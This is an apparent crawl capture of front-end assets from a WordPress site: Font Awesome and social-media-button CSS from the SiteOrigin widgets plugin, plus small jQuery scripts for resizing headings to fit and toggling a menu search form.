.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    transform: scale(1, -1);
}

.fa-flip-horizontal.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(-1, -1);
    transform: scale(-1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    -webkit-filter: none;
    filter: none;
}

.fa-stack {
    display: inline-block;
    height: 2em;
    line-height: 2em;
    position: relative;
    vertical-align: middle;
    width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

.fa-stack-1x {
    line-height: inherit;
}

.fa-stack-2x {
    font-size: 2em;
}

.fa-inverse {
    color: #fff;
}

.sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

@font-face {
    font-family: 'sow-fontawesome-brands';
    font-style: normal;
    font-weight: normal;
    src: url("webfonts/fa-brands-400.eot");
    src: url("webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
    url("webfonts/fa-brands-400.woff2") format("woff2"),
    url("webfonts/fa-brands-400.woff") format("woff"),
    url("webfonts/fa-brands-400.ttf") format("truetype"),
    url("webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

.sow-fab {
    font-family: 'sow-fontawesome-brands';
    font-style: normal !important;
    font-weight: normal !important;
}

@font-face {
    font-family: 'sow-fontawesome-free';
    font-style: normal;
    font-weight: 400;
    src: url("webfonts/fa-regular-400.eot");
    src: url("webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
    url("webfonts/fa-regular-400.woff2") format("woff2"),
    url("webfonts/fa-regular-400.woff") format("woff"),
    url("webfonts/fa-regular-400.ttf") format("truetype"),
    url("webfonts/fa-regular-400.svg#fontawesome") format("svg");
}

.sow-far {
    font-family: 'sow-fontawesome-free';
    font-style: normal !important;
    font-weight: 400 !important;
}

@font-face {
    font-family: 'sow-fontawesome-free';
    font-style: normal;
    font-weight: 900;
    src: url("webfonts/fa-solid-900.eot");
    src: url("webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
    url("webfonts/fa-solid-900.woff2") format("woff2"),
    url("webfonts/fa-solid-900.woff") format("woff"),
    url("webfonts/fa-solid-900.ttf") format("truetype"),
    url("webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

.sow-fa,
.sow-fas {
    font-family: 'sow-fontawesome-free';
    font-weight: 900 !important;
    font-style: normal !important;
}

.sow-icon-fontawesome {
    display: inline-block;
    speak: none;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.sow-icon-fontawesome[data-sow-icon]:before {
    content: attr(data-sow-icon);
}


--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-wire-7446959e02ab.css?ver=4.8.25
body_size: 523
content:
.so-widget-sow-social-media-buttons-wire-7446959e02ab .social-media-button-container {
  zoom: 1;
  text-align: center;
  /*
    &:after {
        content:"";
        display:inline-block;
        width:100%;
    }
    */
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780) {
  .so-widget-sow-social-media-buttons-wire-7446959e02ab .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-facebook {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-facebook.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-instagram {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-instagram.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-vimeo-square {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-vimeo-square.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-linkedin {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-linkedin.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-twitter {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button-twitter.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button {
  font-size: 1.66em;
  padding: 0.5em 0.5em;
  margin: 0.1em 0.05em 0.1em 0.05em;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1em;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-wire-7446959e02ab .sow-social-media-button .sow-icon-fontawesome {
  width: 1em;
  height: 1em;
  display: inline-block;
}

--- FILE ---
content_type: application/javascript
request_url: http://embe.be/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2
body_size: 471
content:
var sowb=window.sowb||{};!function(o){o.fn.fitText=function(t,i){var e=t||1,n=o.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},i);return this.each(function(){function t(){i.css("font-size",Math.max(Math.min(i.width()/(10*e),parseFloat(n.maxFontSize)),parseFloat(n.minFontSize)))}var i=o(this);t(),o(window).on("resize.fittext orientationchange.fittext",t),o(sowb).on("setup_widgets",t)})}}(jQuery),jQuery(function(e){sowb.runFitText=function(){e(".so-widget-fittext-wrapper").each(function(){var t=e(this);if(!t.is(":visible")||t.data("fitTextDone"))return t;var i=t.data("fitTextCompressor")||.85;t.find("h1,h2,h3,h4,h5,h6").each(function(){var t=e(this);t.fitText(i,{minFontSize:"12px",maxFontSize:t.css("font-size")})}),t.data("fitTextDone",!0),t.trigger("fitTextDone")})},e(window).on("resize",sowb.runFitText),e(sowb).on("setup_widgets",sowb.runFitText),sowb.runFitText()}),window.sowb=sowb;

--- FILE ---
content_type: application/javascript
request_url: http://embe.be/wp-content/plugins/add-search-to-menu/public/js/add-search-to-menu.js?ver=1.0
body_size: 518
content:

( function( $ ) {
"use strict";
	$(document).ready(function(){

		$( 'li.search-menu a' ).on( 'click', function( e ) {

			 // Cancel the default action
			e.stopPropagation();
			e.preventDefault();

			if ( $( this ).parent().parent().css( 'position' ) === 'static' ) {
				$( this ).parent().parent().css( 'position', 'relative' );
			}

			if ( $( this ).parent().hasClass( 'dropdown' ) ) {
				$( this ).parent().find( 'form' ).fadeToggle();
			} else if ( $( this ).parent().hasClass( 'sliding' ) ) {
				$( this ).parent().find( 'form' ).animate( { width:'300' } );
				$( this ).parent().find( 'form input[type="search"], form input[type="text"]' ).focus();
				$( this ).parent().addClass( 'open' );
			} else if ( $( this ).parent().hasClass( 'full-width-menu' ) ) {
				$( this ).parent().addClass('active-search');
				$( this ).parent().find( 'form' ).animate( { width:'100%' } );
				$( this ).parent().addClass( 'open' );
				$( this ).parent().find( 'form input[type="search"], form input[type="text"]' ).focus();
			}
		} );
	} );

	$( 'li.search-menu form input[type="search"], li.search-menu form input[type="text"]' ).on( 'click', function( e ) {
		 e.stopPropagation();
		return false;
	} );

	$( window ).click( function() {
		if ( $( 'li.search-menu' ).hasClass( 'open' ) ) {
			$( 'li.search-menu form' ).animate(
				{ width:'0' },
				400,
				function() {
					$( 'li.search-menu' ).removeClass( 'active-search' );
					$( 'li.search-menu' ).removeClass( 'open' );
				}
			);
		} else if ( $( 'li.search-menu' ).hasClass( 'dropdown' ) ){
			$( 'li.search-menu form' ).fadeOut();
		}
	});

} )( jQuery );